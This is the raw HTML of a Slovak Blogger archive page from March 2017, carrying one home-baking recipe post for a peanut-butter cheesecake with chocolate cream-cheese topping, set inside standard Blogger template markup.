

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hriesnesladkyblog.blogspot.com/2017/03/
body_size: 21905
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='sk'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://hriesnesladkyblog.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://hriesnesladkyblog.blogspot.com/2017/03/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="hriešne sladký blog - Atom" href="https://hriesnesladkyblog.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="hriešne sladký blog - RSS" href="https://hriesnesladkyblog.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="hriešne sladký blog - Atom" href="https://www.blogger.com/feeds/3211539564295918201/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://hriesnesladkyblog.blogspot.com/2017/03/' property='og:url'/>
<meta content='hriešne sladký blog' property='og:title'/>
<meta content='' property='og:description'/>
<title>hriešne sladký blog: marca 2017</title>
<style type='text/css'>@font-face{font-family:'Reenie Beanie';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/reeniebeanie/v22/z7NSdR76eDkaJKZJFkkjuvWxXPq1q6Gjb_0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Ethereal
Designer: Jason Morrow
URL:      jasonmorrow.etsy.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 13px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #666666;
background: #3dc6c2 none repeat-x scroll top left;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
a:link {
text-decoration: none;
color: #3da5a1;
}
a:visited {
text-decoration: none;
color: #466a9c;
}
a:hover {
text-decoration: underline;
color: #3da5a1;
}
.main-inner {
padding-top: 15px;
}
.body-fauxcolumn-outer {
background: transparent url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMMDZjM2Q4YjctMTY2OC00ZGU2LWJjZDYtODVjOGRiOThlMGQ3) repeat-x scroll top center;
}
.content-fauxcolumns .fauxcolumn-inner {
background: #d3f6ff url(//www.blogblog.com/1kt/ethereal/white-fade.png) repeat-x scroll top left;
border-left: 1px solid #bbddff;
border-right: 1px solid #bbddff;
}
/* Flexible Background
----------------------------------------------- */
.content-fauxcolumn-outer .fauxborder-left {
width: 100%;
padding-left: 0;
margin-left: -0;
background-color: transparent;
background-image: none;
background-repeat: no-repeat;
background-position: left top;
}
.content-fauxcolumn-outer .fauxborder-right {
margin-right: -0;
width: 0;
background-color: transparent;
background-image: none;
background-repeat: no-repeat;
background-position: right top;
}
/* Columns
----------------------------------------------- */
.content-inner {
padding: 0;
}
/* Header
----------------------------------------------- */
.header-inner {
padding: 27px 0 3px;
}
.header-inner .section {
margin: 0 35px;
}
.Header h1 {
font: normal normal 100px Reenie Beanie;
color: #3da5a1;
}
.Header h1 a {
color: #3da5a1;
}
.Header .description {
font-size: 115%;
color: #3dc6c2;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 0;
padding-right: 0;
margin-bottom: 0;
}
/* Tabs
----------------------------------------------- */
.tabs-outer {
position: relative;
background: transparent;
}
.tabs-cap-top, .tabs-cap-bottom {
position: absolute;
width: 100%;
}
.tabs-cap-bottom {
bottom: 0;
}
.tabs-inner {
padding: 0;
}
.tabs-inner .section {
margin: 0 35px;
}
*+html body .tabs-inner .widget li {
padding: 1px;
}
.PageList {
border-bottom: 1px solid #c2f4fa;
}
.tabs-inner .widget li.selected a,
.tabs-inner .widget li a:hover {
position: relative;
-moz-border-radius-topleft: 5px;
-moz-border-radius-topright: 5px;
-webkit-border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px;
-goog-ms-border-top-left-radius: 5px;
-goog-ms-border-top-right-radius: 5px;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
background: #4efff9 none ;
color: #ffffff;
}
.tabs-inner .widget li a {
display: inline-block;
margin: 0;
margin-right: 1px;
padding: .65em 1.5em;
font: normal normal 12px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #666666;
background-color: #c2f4fa;
-moz-border-radius-topleft: 5px;
-moz-border-radius-topright: 5px;
-webkit-border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px;
-goog-ms-border-top-left-radius: 5px;
-goog-ms-border-top-right-radius: 5px;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 15px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #666666;
}
/* Widgets
----------------------------------------------- */
.main-inner .column-left-inner {
padding: 0 0 0 20px;
}
.main-inner .column-left-inner .section {
margin-right: 0;
}
.main-inner .column-right-inner {
padding: 0 20px 0 0;
}
.main-inner .column-right-inner .section {
margin-left: 0;
}
.main-inner .section {
padding: 0;
}
.main-inner .widget {
padding: 0 0 15px;
margin: 20px 0;
border-bottom: 1px solid #dbdbdb;
}
.main-inner .widget h2 {
margin: 0;
padding: .6em 0 .5em;
}
.footer-inner .widget h2 {
padding: 0 0 .4em;
}
.main-inner .widget h2 + div, .footer-inner .widget h2 + div {
padding-top: 15px;
}
.main-inner .widget .widget-content {
margin: 0;
padding: 15px 0 0;
}
.main-inner .widget ul, .main-inner .widget #ArchiveList ul.flat {
margin: -15px -15px -15px;
padding: 0;
list-style: none;
}
.main-inner .sidebar .widget h2 {
border-bottom: 1px solid #ffffff;
}
.main-inner .widget #ArchiveList {
margin: -15px 0 0;
}
.main-inner .widget ul li, .main-inner .widget #ArchiveList ul.flat li {
padding: .5em 15px;
text-indent: 0;
}
.main-inner .widget #ArchiveList ul li {
padding-top: .25em;
padding-bottom: .25em;
}
.main-inner .widget ul li:first-child, .main-inner .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.main-inner .widget ul li:last-child, .main-inner .widget #ArchiveList ul.flat li:last-child {
border-bottom: none;
}
.main-inner .widget .post-body ul {
padding: 0 2.5em;
margin: .5em 0;
list-style: disc;
}
.main-inner .widget .post-body ul li {
padding: 0.25em 0;
margin-bottom: .25em;
color: #666666;
border: none;
}
.footer-inner .widget ul {
padding: 0;
list-style: none;
}
.widget .zippy {
color: #3da5a1;
}
/* Posts
----------------------------------------------- */
.main.section {
margin: 0 20px;
}
body .main-inner .Blog {
padding: 0;
background-color: transparent;
border: none;
}
.main-inner .widget h2.date-header {
border-bottom: 1px solid #ffffff;
}
.date-outer {
position: relative;
margin: 15px 0 20px;
}
.date-outer:first-child {
margin-top: 0;
}
.date-posts {
clear: both;
}
.post-outer, .inline-ad {
border-bottom: 1px solid #dbdbdb;
padding: 30px 0;
}
.post-outer {
padding-bottom: 10px;
}
.post-outer:first-child {
padding-top: 0;
border-top: none;
}
.post-outer:last-child, .inline-ad:last-child {
border-bottom: none;
}
.post-body img {
padding: 8px;
}
h3.post-title, h4 {
font: normal normal 27px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #3dc6c2;
}
h3.post-title a {
font: normal normal 27px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #3dc6c2;
text-decoration: none;
}
h3.post-title a:hover {
color: #3da5a1;
text-decoration: underline;
}
.post-header {
margin: 0 0 1.5em;
}
.post-body {
line-height: 1.4;
}
.post-footer {
margin: 1.5em 0 0;
}
#blog-pager {
padding: 15px;
}
.blog-feeds, .post-feeds {
margin: 1em 0;
text-align: center;
}
.post-outer .comments {
margin-top: 2em;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
background: #d3f6ff url(//www.blogblog.com/1kt/ethereal/white-fade.png) repeat-x scroll top left;
}
.comments .comments-content .loadmore a {
border-top: 1px solid #ffffff;
border-bottom: 1px solid #ffffff;
}
.comments .comment-thread.inline-thread {
background: #d3f6ff url(//www.blogblog.com/1kt/ethereal/white-fade.png) repeat-x scroll top left;
}
.comments .continue {
border-top: 2px solid #ffffff;
}
/* Footer
----------------------------------------------- */
.footer-inner {
padding: 30px 0;
overflow: hidden;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto
}
.mobile .body-fauxcolumn-outer {
background: ;
}
.mobile .content-fauxcolumns .fauxcolumn-inner {
opacity: 0.75;
}
.mobile .content-fauxcolumn-outer .fauxborder-right {
margin-right: 0;
}
.mobile-link-button {
background-color: #4efff9;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile-index-contents {
color: #444444;
}
.mobile .body-fauxcolumn-outer {
background-size: 100% auto;
}
.mobile .mobile-date-outer {
border-bottom: transparent;
}
.mobile .PageList {
border-bottom: none;
}
.mobile .tabs-inner .section {
margin: 0;
}
.mobile .tabs-inner .PageList .widget-content {
background: #4efff9 none;
color: #ffffff;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #ffffff;
}
.mobile .footer-inner {
overflow: visible;
}
body.mobile .AdSense {
margin: 0 -10px;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 940px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 940px;
max-width: 940px;
_width: 940px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 220px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 220px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("220px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 220px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 220px;
margin-right: -220px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3211539564295918201&amp;zx=2ef637af-8031-4919-a8ba-64f3c3931cad' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3211539564295918201&amp;zx=2ef637af-8031-4919-a8ba-64f3c3931cad' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-blossoms1Blue'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3211539564295918201?origin\x3dhttps://hriesnesladkyblog.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Hlavička'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://hriesnesladkyblog.blogspot.com/'>
hriešne sladký blog
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Deliaci stĺpec'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Hlavné'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>20. marca 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfKB9JlXhdLbukgSj_vtYaCQ8wpmKRA9RMeQ4rxQilKwP6OSAdZGDdfaau3M3NUj00pwI9GPEijsao2WTuSxHeVe0LyxamadFXCYA__jQR5ZHZPJG7XiThIt1ST-RMszeaBnWPyoVqeJc/s640/B4+2017-03-18c+ara%25C5%25A1idov%25C3%25BD+cheesecake+s+%25C4%258Dokol%25C3%25A1dov%25C3%25BDm+kr%25C3%25A9mom.JPG' itemprop='image_url'/>
<meta content='3211539564295918201' itemprop='blogId'/>
<meta content='3080555231047278526' itemprop='postId'/>
<a name='3080555231047278526'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://hriesnesladkyblog.blogspot.com/2017/03/arasidovy-cheesecake-s-cokoladovym.html'>Arašidový cheesecake s čokoládovým krémom</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3080555231047278526' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: left;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfKB9JlXhdLbukgSj_vtYaCQ8wpmKRA9RMeQ4rxQilKwP6OSAdZGDdfaau3M3NUj00pwI9GPEijsao2WTuSxHeVe0LyxamadFXCYA__jQR5ZHZPJG7XiThIt1ST-RMszeaBnWPyoVqeJc/s1600/B4+2017-03-18c+ara%25C5%25A1idov%25C3%25BD+cheesecake+s+%25C4%258Dokol%25C3%25A1dov%25C3%25BDm+kr%25C3%25A9mom.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfKB9JlXhdLbukgSj_vtYaCQ8wpmKRA9RMeQ4rxQilKwP6OSAdZGDdfaau3M3NUj00pwI9GPEijsao2WTuSxHeVe0LyxamadFXCYA__jQR5ZHZPJG7XiThIt1ST-RMszeaBnWPyoVqeJc/s640/B4+2017-03-18c+ara%25C5%25A1idov%25C3%25BD+cheesecake+s+%25C4%258Dokol%25C3%25A1dov%25C3%25BDm+kr%25C3%25A9mom.JPG" width="545" /></a></div>
<br />
<span style="font-size: small;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Ak milujete arašidové maslo, musíte ho vyskúšať :-D</span></span>
<br />
<span style="font-size: small;"><br /></span>
<span style="font-size: small;"><i><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><u>na 24 - 26 cm tortovú formu</u></span></i></span><br />
<span style="font-size: small;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">200 - 220 g čokoládových sušienok (Koka, Derby, </span><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Zuzanky</span>...)</span></span>
<br />
<div class="MsoNormal" style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">
<span style="font-size: small;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">
70 g masla <i>studeného</i></span>&nbsp;</span><br />
<span style="font-size: small;">-------</span>
</div>
<div class="MsoNormal" style="font-family: Georgia,&quot;Times New Roman&quot;,serif; text-align: justify;">
<div class="MsoNormal" style="font-family: Georgia,&quot;Times New Roman&quot;,serif; text-align: justify;">
<span style="font-size: small;">600 g krémového syra (napr. Philadelphia, Bánovecká nátierka, smotanová nátierka Pilos...)</span><br />
<span style="font-size: small;">400 g kyslej smotany / smotanového bieleho jogurtu</span><br />
<span style="font-size: small;">200 - 250 g arašidového masla</span></div>
</div>
<div class="MsoNormal" style="font-family: Georgia,&quot;Times New Roman&quot;,serif; text-align: justify;">
<span style="font-size: small;">150 g kryštálového cukru&nbsp; </span></div>
<div class="MsoNormal" style="font-family: Georgia,&quot;Times New Roman&quot;,serif; text-align: justify;">
<span style="font-size: small;">3 vajcia  <i><span style="font-size: x-small;">izbovej teploty</span></i>&nbsp;</span><br />
<span style="font-size: small;">-------</span></div>
<div class="MsoNormal" style="font-family: Georgia,&quot;Times New Roman&quot;,serif; text-align: justify;">
<span style="font-size: small;">200 g krémového syra (napr. Philadelphia, Bánovecká nátierka, smotanová nátierka Pilos...) </span></div>
<div class="MsoNormal" style="font-family: Georgia,&quot;Times New Roman&quot;,serif; text-align: justify;">
<span style="font-size: small;">100 g horkej čokolády (60%)</span><br />
<span style="font-size: small;">hrsť arašidov + 1 PL cukru <span style="font-size: x-small;"><i>nemusí byť</i></span></span>
<span style="font-size: small;"><br /></span>
<span style="font-size: small;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">&nbsp;</span></span></div>
<div class="MsoNormal" style="font-family: Georgia,&quot;Times New Roman&quot;,serif; text-align: justify;">
<span style="font-size: small;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Sušienky rozmixujeme na omrvinky a zmiešame s maslom. Hmotu dáme do formy  
a&nbsp;rovnomerne natlačíme na dno plochou stranou lyžice. Formu dáme do  
chladničky.</span></span><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: small;">&nbsp;</span></span><br />
<br />
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: small;">Krémový syr so 
smotanou a arašidovým maslom vymiešame do hladka. Pridáme cukor a postupne aj vajcia. Náplň  nalejeme na sušienkový korpus a pečieme pri 160&#176;C cca. 60 minút (stred by sa mal po upečení ešte triasť).
 Pri pečení umiestnime pod mriežku s formou (na dno rúry) nádobu  
s&nbsp;vodou, aby sa cheesecake nevysušoval. Po upečení necháme cheesecake  
vychladnúť a dáme ho na minimálne 5 hodín (alebo celú noc) do  
chladničky.</span></span><span style="font-size: small;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">&nbsp;</span></span></span></div>
<div style="text-align: justify;">
<br />
<span style="font-size: small;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Čokoládu rozpustíme a vymiešame s krémovým syrom</span></span></span><span style="font-size: small;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: small;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"> do hladka</span></span></span>. Krém necháme v chlade stuhnúť a potom ním pomocou zdobiaceho vrecúška ozdobíme povrch cheesecaku. Posypeme nasucho opraženými, prípadne s cukrom skaramelizovanými arašidmi.</span></span></span></div>
<div style="text-align: justify;">
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgFsGmtrr6TKTknFTwqByB3sKP_Z48xgxmJhVjPrbf7Aqm4bSyWNbIg5MIDKTAhJ9iVfNdIYYyI2soPXM11deJ51WI2UM3XzCoRgbkSFMtND0zniJoF1HjjAVRfIJBTsCVHHDc2d_cCq4/s1600/B3+2017-03-18b+ara%25C5%25A1idov%25C3%25BD+cheesecake+s+%25C4%258Dokol%25C3%25A1dov%25C3%25BDm+kr%25C3%25A9mom.JPG" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgFsGmtrr6TKTknFTwqByB3sKP_Z48xgxmJhVjPrbf7Aqm4bSyWNbIg5MIDKTAhJ9iVfNdIYYyI2soPXM11deJ51WI2UM3XzCoRgbkSFMtND0zniJoF1HjjAVRfIJBTsCVHHDc2d_cCq4/s640/B3+2017-03-18b+ara%25C5%25A1idov%25C3%25BD+cheesecake+s+%25C4%258Dokol%25C3%25A1dov%25C3%25BDm+kr%25C3%25A9mom.JPG" width="640" /></a></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Zverejnil
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16011888362366452854' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16011888362366452854' rel='author' title='author profile'>
<span itemprop='name'>andrejka</span>
</a>
</span>
</span>
<span class='post-timestamp'>
o
<meta content='http://hriesnesladkyblog.blogspot.com/2017/03/arasidovy-cheesecake-s-cokoladovym.html' itemprop='url'/>
<a class='timestamp-link' href='https://hriesnesladkyblog.blogspot.com/2017/03/arasidovy-cheesecake-s-cokoladovym.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-03-20T10:50:00+01:00'>10:50</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://hriesnesladkyblog.blogspot.com/2017/03/arasidovy-cheesecake-s-cokoladovym.html#comment-form' onclick=''>
Žiadne komentáre:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1605848181'>
<a href='https://www.blogger.com/post-edit.g?blogID=3211539564295918201&postID=3080555231047278526&from=pencil' title='Upraviť príspevok'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3211539564295918201&postID=3080555231047278526&target=email' target='_blank' title='Odoslať e-mailom'><span class='share-button-link-text'>Odoslať e-mailom</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3211539564295918201&postID=3080555231047278526&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Blogovať!'><span class='share-button-link-text'>Blogovať!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3211539564295918201&postID=3080555231047278526&target=twitter' target='_blank' title='Zdieľať v sociálnej sieti X'><span class='share-button-link-text'>Zdieľať v&#160;sociálnej sieti X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3211539564295918201&postID=3080555231047278526&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Zdieľať v službe Facebook'><span class='share-button-link-text'>Zdieľať v službe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3211539564295918201&postID=3080555231047278526&target=pinterest' target='_blank' title='Zdieľať v službe Pinterest'><span class='share-button-link-text'>Zdieľať v službe Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
